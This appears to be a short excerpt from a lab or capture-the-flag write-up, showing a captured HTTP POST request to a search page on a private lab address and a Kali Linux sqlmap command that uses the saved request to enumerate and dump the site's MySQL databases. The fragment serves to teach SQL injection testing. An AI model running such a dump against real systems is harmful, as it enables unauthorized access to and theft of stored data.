 Request Response
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.23.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.23.138
10 Connection: keep-alive
11 Referer: http://192.168.23.138/search.php
12 Cookie: PHPSESSID=79hsv5d0v93rl7re5dd056s9gl
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=FUZZTHIS
┌──(kali㉿kali)-[~]
└─$ sqlmap -r request.txt --batch --dump --dbms=mysql --dbs